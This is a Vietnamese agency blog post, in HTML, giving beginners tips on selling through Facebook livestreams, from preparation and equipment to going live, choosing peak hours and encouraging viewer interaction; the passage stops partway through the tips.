	<div id="ftwp-container-outer" class="ftwp-in-post ftwp-float-none"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-right"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-none" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-bullet"></span></button><nav id="ftwp-contents" class="ftwp-shape-round ftwp-border-none"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-bullet"></span><button type="button" id="ftwp-header-minimize" class="ftwp-icon-expand" aria-labelledby="ftwp-header-title" aria-label="Expand or collapse"></button><h3 id="ftwp-header-title">Mục lục</h3></header><ol id="ftwp-list" class="ftwp-liststyle-circle ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first ftwp-colexp ftwp-colexp-icon"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-1"><span class="ftwp-text">Livestream trên Facebook là gì?</span></a></li><li class="ftwp-item ftwp-has-sub ftwp-expand"><button type="button" aria-label="Expand or collapse" class="ftwp-icon-expand"></button><a class="ftwp-anchor" href="#ftoc-heading-2"><span class="ftwp-text">Trước khi livestream bán hàng cần những gì?</span></a><ol class="ftwp-sub"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-3"><span class="ftwp-text">Xác định mục tiêu buổi livestream</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-4"><span class="ftwp-text">Xác định khách hàng mục tiêu</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-5"><span class="ftwp-text">Kịch bản livestream</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-6"><span class="ftwp-text">Dụng cụ livestream</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-7"><span class="ftwp-text">Chuẩn bị sản phẩm</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-8"><span class="ftwp-text">Background chỉn chu</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-9"><span class="ftwp-text">Người livestream</span></a></li></ol></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-10"><span class="ftwp-text">Các bước để bắt đầu buổi livestream trên Facebook</span></a></li><li class="ftwp-item ftwp-has-sub ftwp-expand"><button type="button" aria-label="Expand or collapse" class="ftwp-icon-expand"></button><a class="ftwp-anchor" href="#ftoc-heading-11"><span class="ftwp-text">Kinh nghiệm livestream bán hàng hiệu quả trên Facebook</span></a><ol class="ftwp-sub"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-12"><span class="ftwp-text">Thông báo trước thời gian buổi livestream bán hàng</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-13"><span class="ftwp-text">Livestream trong khung giờ “vàng”</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-14"><span class="ftwp-text">Kêu gọi mọi người tương tác</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-15"><span class="ftwp-text">Lựa chọn người livestream phù hợp</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-16"><span class="ftwp-text">Chăm sóc tốt khách hàng</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-17"><span class="ftwp-text">Đo lường hiệu quả sau mỗi buổi live</span></a></li></ol></li></ol></nav></div></div>
<div id="ftwp-postcontent">

<div class="kk-star-ratings kksr-auto kksr-align-center kksr-valign-top kksr-disabled"
    data-payload='{&quot;align&quot;:&quot;center&quot;,&quot;id&quot;:&quot;22414&quot;,&quot;readonly&quot;:&quot;1&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;top&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;1&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;5&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;5&quot;,&quot;greet&quot;:&quot;&quot;,&quot;legend&quot;:&quot;&quot;,&quot;size&quot;:&quot;24&quot;,&quot;title&quot;:&quot;Cách livestream bán hàng hiệu quả trên Facebook cho người mới&quot;,&quot;width&quot;:&quot;142.5&quot;,&quot;_legend&quot;:&quot;&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'>
            
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 142.5px;">
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
                

<div class="kksr-legend" style="font-size: 19.2px;">
                </div>
    </div>
<p>Phương thức kinh doanh trực tuyến qua <strong>livestream</strong> đang trở thành một xu hướng &#8220;hot&#8221; mà nhiều doanh nghiệp online và offline đang tìm kiếm. Quảng cáo sản phẩm thông qua các buổi trực tiếp trên các nền tảng mạng xã hội, đặc biệt là <a href="http://facebook.com">Facebook</a>, mang lại nhiều lợi ích như giảm chi phí quảng cáo, tăng cường tương tác trực tiếp với khách hàng, tính chủ động cao và khả năng lan tỏa thông tin nhanh chóng. Nếu bạn đang dự định thực hiện bán hàng trực tuyến qua livestream, hãy đồng hành cùng<a href="https://badoagency.com/"> DC Ba Độ Agency</a> để khám phá cách thức thực hiện<strong> livestream</strong> bán hàng trên Facebook thông qua bài viết dưới đây!</p>
<h2 id="ftoc-heading-1" class="ftwp-heading">Livestream trên Facebook là gì?</h2>
<blockquote><p><strong>Livestream</strong> là gì?<span style="background-color: #ffff00;"><strong> Livestream</strong>, còn được gọi là &#8220;Phát sóng trực tiếp,&#8221; là một hình thức quay video bằng điện thoại, máy tính, hoặc PC và truyền trực tiếp trên các nền tảng mạng xã hội.</span> Trong quá trình <strong>livestream</strong>, người bán hàng và người xem có thể dễ dàng tương tác thông qua việc bình luận hoặc sử dụng biểu tượng cảm xúc. Điều này tạo ra một môi trường giao tiếp nhanh chóng, trong đó người trực tiếp có thể theo dõi và phản hồi trực tiếp vào bình luận của khách hàng, giúp họ có thể giải đáp mọi thắc mắc trong thời gian phát sóng.</p></blockquote>
<h2 id="ftoc-heading-2" class="ftwp-heading">Trước khi livestream bán hàng cần những gì?</h2>
<p>Chủ cửa hàng online và offline có thể tận dụng phương pháp <strong>livestream</strong> bán hàng trên Facebook để tiếp thị sản phẩm và tạo ảnh hưởng đến cộng đồng người dùng trên nền tảng này. Điều quan trọng là cung cấp một buổi phát sóng trực tiếp mượt mà và hiệu quả. Dưới đây là những yếu tố cơ bản để đảm bảo một buổi<strong> livestream</strong> bán hàng thành công:</p>
<figure id="attachment_22416" aria-describedby="caption-attachment-22416" style="width: 1200px" class="wp-caption aligncenter"><img srcset='https://vn1.vdrive.vn/badoagency.com/2024/03/Cach-livestream-ban-hang-hieu-qua-tren-Facebook-cho-nguoi-moi-1-400x267.webp 400w, https://vn1.vdrive.vn/badoagency.com/2024/03/PNtdo7LR-Cach-livestream-ban-hang-hieu-qua-tren-Facebook-cho-nguoi-moi-1-768x512.webp 768w, https://vn1.vdrive.vn/badoagency.com/2024/03/Cach-livestream-ban-hang-hieu-qua-tren-Facebook-cho-nguoi-moi-1.webp 1200w' sizes='(max-width: 1200px) 100vw, 1200px' class="size-full wp-image-22416" src="https://vn1.vdrive.vn/badoagency.com/2024/03/Cach-livestream-ban-hang-hieu-qua-tren-Facebook-cho-nguoi-moi-1.webp"   alt="Chủ cửa hàng online và offline có thể tận dụng phương pháp livestream bán hàng trên Facebook để tiếp thị sản phẩm" width="1200" height="800" /><figcaption id="caption-attachment-22416" class="wp-caption-text">Chủ cửa hàng online và offline có thể tận dụng phương pháp livestream bán hàng trên Facebook để tiếp thị sản phẩm</figcaption></figure>
<h3 id="ftoc-heading-3" class="ftwp-heading">Xác định mục tiêu buổi livestream</h3>
<p>Trước khi bắt đầu buổi<strong> livestream</strong>, quan trọng nhất là xác định rõ mục tiêu cụ thể cho buổi phát sóng. Mục tiêu này có thể bao gồm giới thiệu sản phẩm mới, giới thiệu chương trình khuyến mãi, tổ chức minigame, hoặc một sự kiện quan trọng nào đó. Việc này sẽ đóng vai trò quyết định đến mức độ thành công của buổi <strong>livestream</strong> của bạn, vì vậy hãy đặt ra mục tiêu một cách cụ thể trước khi chuyển đến các bước tiếp theo. Điều này giúp bạn duy trì sự tập trung và đảm bảo rằng nội dung phát sóng sẽ đáp ứng được mong đợi của đối tượng khán giả.</p>
<h3 id="ftoc-heading-4" class="ftwp-heading">Xác định khách hàng mục tiêu</h3>
<p>Khi thực hiện buổi <strong>livestream</strong> bán hàng, việc hiểu rõ nhóm khách hàng mục tiêu là vô cùng quan trọng. Bạn cần phải nắm bắt thông tin về họ, như sở thích, quan tâm, và những vấn đề họ quan tâm. Việc này giúp bạn tạo nội dung phát sóng một cách chính xác và thu hút, đồng thời đảm bảo rằng nội dung của bạn đáp ứng được những mong muốn cụ thể của đối tượng khán giả. Đối với buổi <strong>livestream</strong>, sự xác định cụ thể về nhóm khách hàng giúp tối ưu hóa hiệu suất của buổi phát sóng, đồng thời đảm bảo mức độ thành công cao nhất.</p>
<h3 id="ftoc-heading-5" class="ftwp-heading">Kịch bản livestream</h3>
<p>Để có một buổi<strong> livestream</strong> bán hàng hiệu quả, việc chuẩn bị kỹ lưỡng trước là chìa khóa quan trọng. Bạn cần lên kế hoạch cụ thể về việc giới thiệu sản phẩm, xác định số lượng sản phẩm sẽ được trình bày, và nắm vững nội dung giao tiếp với khách hàng. Điều này không chỉ giúp tạo sự nổi bật cho từng sản phẩm, tạo ấn tượng tích cực để khuyến khích khách hàng chốt đơn một cách nhanh chóng, mà còn giảm thiểu khả năng mắc kẹt trong việc trình bày hoặc thiếu tương tác, làm cho buổi<strong> livestream</strong> trở nên hấp dẫn và thu hút.</p>
<h3 id="ftoc-heading-6" class="ftwp-heading">Dụng cụ livestream</h3>
<p>Để chuẩn bị cho một buổi <strong>livestream</strong> hiệu quả, bạn cần có những dụng cụ cơ bản như máy quay (như máy ảnh, điện thoại, máy tính, PC&#8230;), micro, giá đỡ điện thoại, phông nền, kết nối Internet ổn định và phần mềm<strong> livestream</strong>. Ngoài ra, có thể sử dụng các dụng cụ hỗ trợ như ánh sáng môi trường, thiết bị cải thiện âm thanh và video để nâng cao chất lượng của buổi <strong>livestream.</strong></p>
<div style="clear:both; margin-top:1em; margin-bottom:1em;"><a href="https://badoagency.com/cach-lam-tot-nhat-voi-api-chuyen-doi-cai-thien-hieu-qua-quang-cao/" target="_blank" rel="dofollow" class="ud4f2be2800141b66a55bb0368603f607"><!-- INLINE RELATED POSTS 1/3 //--><style> .ud4f2be2800141b66a55bb0368603f607 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #3498DB!important; text-decoration:none; } .ud4f2be2800141b66a55bb0368603f607:active, .ud4f2be2800141b66a55bb0368603f607:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ud4f2be2800141b66a55bb0368603f607 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ud4f2be2800141b66a55bb0368603f607 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .ud4f2be2800141b66a55bb0368603f607 .postTitle { color:#3498DB; text-decoration: underline!important; font-size: 16px; } .ud4f2be2800141b66a55bb0368603f607:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Có thể Sếp quan tâm:</span>&nbsp; <span class="postTitle">Cách làm tốt nhất với API Chuyển đổi cải thiện hiệu quả quảng cáo</span></div></a></div><p>Khi bạn tham gia <strong>livestream</strong> một mình, sử dụng camera trước để đảm bảo tập trung vào gương mặt và tiện lợi để theo dõi các phản ứng từ khán giả. Ngược lại, khi có đội ngũ hỗ trợ, chọn sử dụng camera sau để có chất lượng hình ảnh cao hơn trong buổi <strong>livestream</strong>.</p>
<p>Trước khi bắt đầu, hãy kiểm tra tốc độ mạng để đảm bảo rằng buổi<strong> livestream</strong> diễn ra mượt mà và không gặp sự cố về kết nối.</p>
<figure id="attachment_22417" aria-describedby="caption-attachment-22417" style="width: 1200px" class="wp-caption aligncenter"><img srcset='https://vn1.vdrive.vn/badoagency.com/2024/03/Cach-livestream-ban-hang-hieu-qua-tren-Facebook-cho-nguoi-moi-2-400x267.webp 400w, https://vn1.vdrive.vn/badoagency.com/2024/03/iJZBl5If-Cach-livestream-ban-hang-hieu-qua-tren-Facebook-cho-nguoi-moi-2-768x512.webp 768w, https://vn1.vdrive.vn/badoagency.com/2024/03/Cach-livestream-ban-hang-hieu-qua-tren-Facebook-cho-nguoi-moi-2.webp 1200w' sizes='(max-width: 1200px) 100vw, 1200px' class="size-full wp-image-22417" src="https://vn1.vdrive.vn/badoagency.com/2024/03/Cach-livestream-ban-hang-hieu-qua-tren-Facebook-cho-nguoi-moi-2.webp"   alt="hãy kiểm tra tốc độ mạng để đảm bảo rằng buổi livestream diễn ra mượt mà và không gặp sự cố về kết nối." width="1200" height="800" /><figcaption id="caption-attachment-22417" class="wp-caption-text">Hãy kiểm tra tốc độ mạng để đảm bảo rằng buổi livestream diễn ra mượt mà và không gặp sự cố về kết nối.</figcaption></figure>
<h3 id="ftoc-heading-7" class="ftwp-heading">Chuẩn bị sản phẩm</h3>
<p>Khi đã có kịch bản cho buổi <strong>livestream</strong>, hãy sắp xếp sản phẩm cần thiết theo thứ tự và số lượng cần bán để tránh tình trạng luống cuống tìm hàng khi có yêu cầu từ người xem. Đồng thời, cũng nên chuẩn bị sẵn các sản phẩm &#8220;dự trù&#8221; để đối mặt với trường hợp khách hàng có thêm câu hỏi hoặc quan tâm đến các sản phẩm khác thuộc thương hiệu của bạn.</p>
<h3 id="ftoc-heading-8" class="ftwp-heading">Background chỉn chu</h3>
<p>Ngoài nội dung của buổi <strong>livestream</strong>, quan trọng nhất là không gian xung quanh. Một phông nền bắt mắt có thể tạo điều kiện thuận lợi để thu hút sự chú ý của người xem. Tuy nhiên, việc đầu tư vào một chiếc phông nền có thể tốn kém, đặc biệt là đối với các cửa hàng startup hoặc doanh nghiệp nhỏ.</p>
<p>Một giải pháp nhỏ là sử dụng các background đơn màu, chẳng hạn như trắng để tập trung sự chú ý vào sản phẩm, hoặc màu xanh để tạo điểm nhấn và cũng dễ dàng thay đổi phông nền.</p>
<h3 id="ftoc-heading-9" class="ftwp-heading">Người livestream</h3>
<p>Tùy thuộc vào mục tiêu cụ thể của buổi <strong>livestream</strong>, bạn có thể chọn lựa mẫu <strong>livestream</strong> phù hợp. Ví dụ, nếu bạn kinh doanh thời trang, phụ kiện, trang sức cho nữ, bạn có thể lựa chọn những người phụ nữ có ngoại hình ưa nhìn, giọng nói vui vẻ, hoạt bát để làm người mẫu <strong>livestream</strong>. Ngược lại, nếu bạn kinh doanh thời trang nam, bạn có thể thuê những người mẫu có thân hình chuẩn, gương mặt điển trai, và giọng nói trầm ấm, rõ ràng để dẫn dắt phiên <strong>livestream</strong>.</p>
<p>Lưu ý rằng người <strong>livestream</strong> thường được coi là &#8220;đại diện tạm thời&#8221; của thương hiệu, vì vậy việc lựa chọn đối tượng phù hợp là rất quan trọng để tạo ra một buổi <strong>livestream</strong> thu hút và ấn tượng.</p>
<h2 id="ftoc-heading-10" class="ftwp-heading">Các bước để bắt đầu buổi livestream trên Facebook</h2>
<ul>
<li><strong>Bước 1:</strong> Truy cập tài khoản Facebook: Đầu tiên, bạn cần đăng nhập vào tài khoản Facebook của mình. Truy cập trang web facebook.com và nhập thông tin đăng nhập gồm email hoặc số điện thoại cùng với mật khẩu. Nếu bạn chưa có tài khoản, hãy chọn &#8220;Tạo tài khoản mới&#8221; để đăng ký.</li>
<li><strong>Bước 2</strong>: Chọn tính năng Video trực tiếp: Sau khi đăng nhập thành công, bạn sẽ đến giao diện chính của Facebook. Tại mục Trạng thái, nhấn vào biểu tượng máy quay màu đỏ để mở tính năng Video trực tiếp và bắt đầu buổi <strong>livestream.</strong> Giao diện trên máy tính và điện thoại sẽ hiển thị khác nhau, nhưng cả hai đều có chức năng tương tự.</li>
<li><strong>Bước 3:</strong> Cài đặt quyền xem: Chọn quyền xem cho buổi <strong>livestream</strong> của bạn. Bạn có thể chọn công khai để mọi người trên Facebook đều có thể xem, hoặc chọn một số nhóm mục tiêu cụ thể nếu muốn giới hạn đối tượng xem <strong>livestream</strong>.</li>
<li><strong>Bước</strong> <strong>4</strong>: Mô tả nội dung: Dưới giao diện <strong>livestream</strong>, bạn sẽ thấy ô &#8220;Nhấn để thêm mô tả&#8221;. Nhập nội dung mô tả để giới thiệu buổi livestream của bạn và tăng sự chú ý của người xem.</li>
<li>Bước 5: Bắt đầu phát video trực tiếp: Sau khi nhập đầy đủ thông tin, nhấn vào nút &#8220;Bắt đầu phát video trực tiếp&#8221; để bắt đầu buổi <strong>livestream</strong> bán hàng của bạn trên Facebook.</li>
</ul>
<p>Với những bước này, bạn đã sẵn sàng để thực hiện buổi <strong>livestream</strong> bán hàng hiệu quả trên Facebook.</p>
<figure id="attachment_22418" aria-describedby="caption-attachment-22418" style="width: 1200px" class="wp-caption aligncenter"><img srcset='https://vn1.vdrive.vn/badoagency.com/2024/03/Cach-livestream-ban-hang-hieu-qua-tren-Facebook-cho-nguoi-moi-4-400x267.webp 400w, https://vn1.vdrive.vn/badoagency.com/2024/03/oKM968it-Cach-livestream-ban-hang-hieu-qua-tren-Facebook-cho-nguoi-moi-4-768x512.webp 768w, https://vn1.vdrive.vn/badoagency.com/2024/03/Cach-livestream-ban-hang-hieu-qua-tren-Facebook-cho-nguoi-moi-4.webp 1200w' sizes='(max-width: 1200px) 100vw, 1200px' class="size-full wp-image-22418" src="https://vn1.vdrive.vn/badoagency.com/2024/03/Cach-livestream-ban-hang-hieu-qua-tren-Facebook-cho-nguoi-moi-4.webp"   alt="lựa chọn đối tượng phù hợp là rất quan trọng để tạo ra một buổi livestream thu hút và ấn tượng." width="1200" height="800" /><figcaption id="caption-attachment-22418" class="wp-caption-text">Lựa chọn đối tượng phù hợp là rất quan trọng để tạo ra một buổi livestream thu hút và ấn tượng.</figcaption></figure>
<h2 id="ftoc-heading-11" class="ftwp-heading">Kinh nghiệm livestream bán hàng hiệu quả trên Facebook</h2>
<p>Để tạo ra buổi <strong>livestream</strong> hiệu quả, tối ưu hóa khả năng chuyển đổi và nhanh chóng đạt được đơn hàng, bạn có thể áp dụng một số mẹo quan trọng sau:</p>
<h3 id="ftoc-heading-12" class="ftwp-heading">Thông báo trước thời gian buổi livestream bán hàng</h3>
<p>Trước khi tổ chức buổi <strong>livestream</strong> bán hàng, quan trọng nhất là thông báo với khách hàng về thời gian và địa điểm chính xác của sự kiện. Điều này có thể được thực hiện thông qua việc đăng một dòng trạng thái hấp dẫn trên Fanpage của bạn.</p>
<p>Hãy bắt đầu bằng cách chia sẻ ngày, giờ cụ thể và địa điểm mà buổi <strong>livestream</strong> sẽ diễn ra. Điều này giúp tạo ra một sự kỳ vọng trong cộng đồng của bạn và giúp họ chuẩn bị sẵn sàng tham gia sự kiện. Đồng thời, nếu có sự thay đổi nào về thời gian hoặc địa điểm, hãy cập nhật thông tin ngay lập tức để tránh gây nhầm lẫn cho khách hàng.</p>
<div style="clear:both; margin-top:1em; margin-bottom:1em;"><a href="https://badoagency.com/gioi-thieu-ve-cong-api-chuyen-doi-cho-nhieu-tai-khoan/" target="_blank" rel="dofollow" class="u92514cf037413030119a2366724ae010"><!-- INLINE RELATED POSTS 2/3 //--><style> .u92514cf037413030119a2366724ae010 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #3498DB!important; text-decoration:none; } .u92514cf037413030119a2366724ae010:active, .u92514cf037413030119a2366724ae010:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u92514cf037413030119a2366724ae010 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u92514cf037413030119a2366724ae010 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u92514cf037413030119a2366724ae010 .postTitle { color:#3498DB; text-decoration: underline!important; font-size: 16px; } .u92514cf037413030119a2366724ae010:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Có thể Sếp quan tâm:</span>&nbsp; <span class="postTitle">Giới thiệu về Cổng API Chuyển đổi cho nhiều tài khoản</span></div></a></div><p>Để tăng tương tác, bạn có thể chèn các hành động gọi mời như yêu cầu bình luận &#8220;Yes&#8221; nếu họ sẽ tham gia, &#8220;để lại một dấu chấm&#8221; nếu họ quan tâm, hoặc thậm chí nhấn like và chia sẻ bài viết để lan truyền thông điệp. Các hành động này không chỉ giúp bạn đo lường sự quan tâm từ cộng đồng mà còn tạo ra một cộng đồng tích cực và tương tác trực tuyến.</p>
<p>Không chỉ dừng lại ở đó, bạn cũng có thể tạo ra các Call-to-Action (CTA) khác như tham gia trò chơi, câu đố hoặc bất kỳ hoạt động nào khác liên quan để khuyến khích sự tham gia và tương tác của khách hàng. Điều này giúp tạo ra một không khí sôi động và độc đáo trong buổi <strong>livestream</strong>, làm cho nó trở nên đặc biệt và khó quên.</p>
<p>Cuối cùng, hãy đảm bảo rằng bài viết của bạn được đặt ở vị trí dễ nhìn thấy trên Fanpage. Cập nhật nó thường xuyên và sử dụng các hình ảnh, video hoặc đồ họa động để thu hút sự chú ý của người xem. Những nỗ lực này không chỉ giúp bài viết nổi bật trong dòng thời gian của người dùng mà còn tăng khả năng thu hút khách hàng tiềm năng đến sự kiện của bạn.</p>
<h3 id="ftoc-heading-13" class="ftwp-heading">Livestream trong khung giờ “vàng”</h3>
<p>Tính đến việc quyết định thời gian trình chiếu <strong>livestream</strong> là một phần quan trọng trong việc tối ưu hóa hiệu suất sự kiện, đặc biệt là khi muốn tiếp cận một đối tượng cụ thể. Nếu bạn đang hướng đến học sinh và sinh viên, việc <strong>livestream</strong> vào khung giờ 11 giờ trưa hoặc 9 giờ tối có thể là một chiến lược thông minh. Những thời điểm này phản ánh khoảng thời gian nghỉ trưa hoặc thời gian tự do sau giờ học, khi mà đối tượng khách hàng thường có thêm thời gian và tập trung để tham gia sự kiện trực tuyến.</p>
<p>Đối với người làm việc văn phòng, việc <strong>livestream</strong> từ 8 &#8211; 9 giờ tối có thể mang lại kết quả tích cực. Trong khoảng thời gian này, họ đã kết thúc một ngày làm việc căng thẳng và sẵn sàng thư giãn. Điều này tạo ra một cơ hội tốt để thu hút sự chú ý của họ và tạo ra một không khí thoải mái, thuận lợi cho việc tương tác và tham gia.</p>
<p>Theo như các thống kê, các khung giờ &#8220;vàng&#8221; như 7 &#8211; 9 giờ sáng, 12 &#8211; 13 giờ trưa và 20 &#8211; 22 giờ tối cũng là những thời điểm có lượng người xem và tương tác cao. Lúc này, mọi người thường dễ dàng tiếp cận nội dung trên điện thoại di động và máy tính cá nhân, làm tăng khả năng tham gia vào buổi <strong>livestream</strong> của bạn.</p>
<p>Tuy nhiên, cũng cần lưu ý rằng hiệu suất thời gian có thể thay đổi tùy thuộc vào văn hóa địa phương và đặc điểm riêng của đối tượng khách hàng. Việc thử nghiệm và điều chỉnh thời gian trình chiếu theo phản hồi của cộng đồng sẽ giúp bạn xác định được khoảng thời gian tối ưu nhất để tạo ra một sự kiện <strong>livestream</strong> hiệu quả và thu hút đối tượng mục tiêu của bạn.</p>
<figure id="attachment_22419" aria-describedby="caption-attachment-22419" style="width: 1200px" class="wp-caption aligncenter"><img srcset='https://vn1.vdrive.vn/badoagency.com/2024/03/Cach-livestream-ban-hang-hieu-qua-tren-Facebook-cho-nguoi-moi-3-400x267.webp 400w, https://vn1.vdrive.vn/badoagency.com/2024/03/W0NvedYR-Cach-livestream-ban-hang-hieu-qua-tren-Facebook-cho-nguoi-moi-3-768x512.webp 768w, https://vn1.vdrive.vn/badoagency.com/2024/03/Cach-livestream-ban-hang-hieu-qua-tren-Facebook-cho-nguoi-moi-3.webp 1200w' sizes='(max-width: 1200px) 100vw, 1200px' class="size-full wp-image-22419" src="https://vn1.vdrive.vn/badoagency.com/2024/03/Cach-livestream-ban-hang-hieu-qua-tren-Facebook-cho-nguoi-moi-3.webp"   alt="Việc thử nghiệm và điều chỉnh thời gian trình chiếu theo phản hồi của cộng đồng sẽ giúp bạn xác định được khoảng thời gian tối ưu nhất" width="1200" height="800" /><figcaption id="caption-attachment-22419" class="wp-caption-text">Việc thử nghiệm và điều chỉnh thời gian trình chiếu theo phản hồi của cộng đồng sẽ giúp bạn xác định được khoảng thời gian tối ưu nhất</figcaption></figure>
<h3 id="ftoc-heading-14" class="ftwp-heading">Kêu gọi mọi người tương tác</h3>
<p>Phần đầu của buổi <strong>livestream</strong> là giai đoạn quan trọng khi sự chú ý của khán giả đạt đến đỉnh điểm. Đây là khoảnh khắc mọi người thường tràn đầy &#8220;nhiệt huyết&#8221; và sẵn sàng tương tác. Để tận dụng tối đa điều này, khuyến khích người xem tham gia bằng cách thúc đẩy họ thả cảm xúc, từ các biểu tượng như like, love, wow, đến việc mời gọi họ để lại bình luận.</p>
<p>Bằng cách tạo ra một không khí tích cực và tham gia, bạn có thể thúc đẩy sự tương tác ngay từ phút đầu của buổi <strong>livestream</strong>. Kêu gọi người xem tham gia vào cuộc trò chuyện, đặt câu hỏi, hoặc chia sẻ ý kiến để tạo ra một cộng đồng tham gia sôi động. Sử dụng các hành động gọi mời (CTA) để hướng dẫn khán giả, chẳng hạn như &#8220;Hãy thả cảm xúc nếu bạn cảm thấy phần này thú vị!&#8221; hay &#8220;Chia sẻ suy nghĩ của bạn trong phần bình luận!&#8221;</p>
<p>Mục tiêu là tạo ra một bản tin <strong>livestream</strong> sôi động, nơi mọi người không chỉ xem mà còn tham gia tích cực. Bằng cách này, buổi <strong>livestream</strong> của bạn có khả năng nổi bật và thu hút sự chú ý từ những người dùng Facebook khác, giúp nó đạt được vị trí hàng đầu trên bản tin và tạo ra một hiệu ứng lan tỏa tích cực trong cộng đồng trực tuyến.</p>
<div style="clear:both; margin-top:1em; margin-bottom:1em;"><a href="https://badoagency.com/cach-tao-video-dang-ngan-thu-hut-nhieu-luot-xem/" target="_blank" rel="dofollow" class="u6181596b8f872bc9cccc073d077f7b09"><!-- INLINE RELATED POSTS 3/3 //--><style> .u6181596b8f872bc9cccc073d077f7b09 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #3498DB!important; text-decoration:none; } .u6181596b8f872bc9cccc073d077f7b09:active, .u6181596b8f872bc9cccc073d077f7b09:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u6181596b8f872bc9cccc073d077f7b09 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u6181596b8f872bc9cccc073d077f7b09 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u6181596b8f872bc9cccc073d077f7b09 .postTitle { color:#3498DB; text-decoration: underline!important; font-size: 16px; } .u6181596b8f872bc9cccc073d077f7b09:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Có thể Sếp quan tâm:</span>&nbsp; <span class="postTitle">Cách tạo video dạng ngắn thu hút nhiều lượt xem</span></div></a></div><h3 id="ftoc-heading-15" class="ftwp-heading">Lựa chọn người livestream phù hợp</h3>
<p>Người chịu trách nhiệm với buổi <strong>livestream</strong> nên sở hữu khuôn mặt dễ nhìn, giọng nói mềm mại và hoạt ngôn, những đặc điểm giúp họ dẫn dắt buổi trình chiếu một cách suôn sẻ và thu hút. Đồng thời, quan trọng là lựa chọn người dẫn dắt phù hợp với chủ đề hoặc sản phẩm được giới thiệu, nhằm tăng cường độ tin cậy và sự chuyên nghiệp trong quá trình trình bày.</p>
